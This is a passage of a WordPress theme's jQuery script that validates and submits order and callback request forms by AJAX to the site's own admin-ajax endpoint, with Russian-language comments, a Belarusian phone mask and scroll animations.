				fn.text( themeVars.file_name_label );
			}
		});

		// Mozilla cache values fix
		$( '.required' ).val( '' );
		$( '#file-name' ).text( themeVars.file_name_label );
		
		// .send-order-form handler
		$( '.send-order-form' ).click(function() {
			if ( ! $( this ).hasClass( 'btn-disabled' ) ) {
				var send_flag   = true,
					button      = $( this ),
					form        = $( this ).closest( 'form' ),
					fieldset    = form.find( 'fieldset' ),
					legend      = form.find( '.page-title' ),
					legend_text = form.find( '.page-title' ).text();

				// Check filling of the fields
				form.removeClass( 'send-doing, send-error, send-success' );
				
				fieldset
					.removeClass( 'filling-error' )
					.find( '.required' )
						.each( function() {
							$( this ).removeClass( 'filling-error' );

							if ( $.trim( $( this ).val() ) == '' ) {
								$( this ).addClass( 'filling-error' );

								fieldset.addClass( 'filling-error' );

								send_flag = false;
							}
						});

				// Ajax request sending
				if ( send_flag ) {
					form.addClass( 'send-doing' );
					//button.addClass( 'send-doing btn-disabled' );
					legend.text( legend.attr( 'data-send-doing') );

					var formdata = new FormData( form.get(0) );

					formdata.append( 'action', 'belsimplit_send_order_form' );

					$.ajax({
						url:         '/wp-admin/admin-ajax.php',
						data:        formdata,
						cache:       false,
						contentType: false,
						processData: false,
						type:        'POST',
						error:       function( error ) {
							console.log( error );

							form
								.removeClass( 'send-doing' )
								.addClass( 'send-error' );
							button.removeClass( 'send-doing' );
							legend.text( legend.attr( 'data-send-error' ) );
						},
						success:     function( result ) {
							result = JSON.parse( result );

							console.log( result.message );

							form.removeClass( 'send-doing' );
							button.removeClass( 'send-doing' );

							if( result.error ) {
								form.addClass( 'send-error' );
								legend.text( legend.attr( 'data-send-error' ) );
							}else {
								form.addClass( 'send-success' );
								legend.text( legend.attr( 'data-send-success' ) );
							}

							// Restore defaults
							setTimeout( function() {
								form.removeClass( 'send-error send-success' );
								fieldset
									.find( '.required' )
										.each( function() {
											$( this ).val('');
										});
								$( '#file-name' ).text( themeVars.file_name_label );

								legend.text( legend_text );
								button.removeClass( 'btn-disabled' );
							}, 5000 );
						}
					});					
				}
			}

			return false;
		});
		
		
		
	//$( '.button-block .btn' ).css( 'left', -800 );
	
		
/*----------------------------------------------------------------------------------------------------------------------------
    Обратная связь
----------------------------------------------------------------------------------------------------------------------------*/
		
		$( window ).load(function() {
			let searchParams = new URLSearchParams(window.location.search);
			if ( searchParams.has('спасибо') ) {
				$( '#vacancy-form' ).addClass( 'success' );
			}
		} );

		var isAjaxSend = false;
		
		if ( typeof  $( 'input[name="phone"]' ).mask  == 'function' ) {
			$( 'input[name="phone"]' ).mask( '+375 (99) 999-99-99' );
		}
		
		$('form input').focus(function(){		
			var form = $(this).closest('form');
			form.removeClass('not-valid').removeClass('success');
			form.find('.not-valid').removeClass('not-valid');	
			return true;
		} );
		
		$( '.form-request-button' ).click(function(){
			$(this).closest( 'form' ).submit();
		} );
		
		$( '.request-form' ).submit(function() {
			var form = $( this );
			if ( IsValidForm( form ) ) {
				if ( !isAjaxSend ) {
					isAjaxSend = true;
					
					$.ajax( {
						url: "/wp-admin/admin-ajax.php",
						type: "POST",
						data: 'action=m42_call_phone_mail&' + 'url=' + document.location.href + '&' + form.serialize(),
						success: function ( result ) {
							if ( result != "1" ) {	
								alert( 'Неизвестная ошибка. Попробуйте снова или свяжитесь с нами по телефону' + result );
							} else {
								form.addClass( 'success' );
								form[0].reset();
								window.location.search = '?спасибо';
							}
						}
					} );
					
					isAjaxSend = false;						
				}
			} else {
				form.addClass( 'not-valid' );				
			}				
				
			return false;	
		} );
		
		
		
		
		
		
	});

	$( window ).load(function() {
		// Scroll effects
		$( '.home .navmenu-shortcode.hex li' ).boxLoader({
			direction:"y",
			position: "50%",
			duration: "1s",
			windowarea: "75%",
		});
		
		
		// Scroll effects
		$( '.button-block .btn' ).boxLoader({
			direction:"y",
			position: "50%",
			duration: "1s",
			windowarea: "75%",
		});

		/*$( '.home .widget_carousel li:not( .bx-clone )' ).each(function( i ) {
			$( this ).boxLoader({
				direction:"x",
				position: "100%",
				duration: "1s",
				windowarea: "75%",
			}).css({
				WebkitTransform: 'translateX(1000%)',
				MozTransform: 'translateX(1000%)',
				Transform: 'translateX(1000%)',
				WebkitTransitionDelay: ( i * 0.5 ) + 's',
				MozTransitionDelay: ( i * 0.5 ) + 's',
				transitionDelay: ( i * 0.5 ) + 's'
			});
		});*/
	});
	
	
	
/*----------------------------------------------------------------------------------------------------------------------------
    Валидация 
----------------------------------------------------------------------------------------------------------------------------*/
	function IsValidForm(form) {	

		form.removeClass( 'not-valid' );
		form.find( '.not-valid' ).removeClass( 'not-valid' ).removeClass( 'success' );
		
		var name = form.find( 'input[name="name"]' );
		if ((name.length > 0) && (!IsName(name.val()))){
			form.addClass( 'not-valid' );
			name.parent().addClass( 'not-valid' );
		}
		
		var phone = form.find( 'input[name="phone"]' );
		if ( ( phone.length > 0 ) && ( !IsPhone( phone.val() ) ) ){
			form.addClass( 'not-valid' );
			phone.parent().addClass( 'not-valid' );
		}	
		
		return !form.hasClass( 'not-valid' );
	}

	function IsPhone( phone ) {
		var numbers = '0123456789',
		    symbols = ' -.+()_#=:,',
		    num = 0;
			
		for ( var i = 0; i < phone.length; i++ ) {
			if ( numbers.indexOf( phone[i] ) != -1 ){
				num++;
			}else if ( symbols.indexOf( phone[i] ) == -1 ){
				return false;
			}
		}		
		return num > 5;
	}

	function IsName( name ) {	
		var symbols = 'abcdefghijklmnopqrstuvwxyz ,.!\'()_-абвгдеёжзийклмнопрстуфхцчшщъыьэюя';	
		for ( var i = 0; i < name.length; i++ ){
			if ( symbols.indexOf( name[i].toLowerCase() ) == -1 ){
				return false;
			}
		}		
		return name.length > 1;
	}	

})( jQuery );
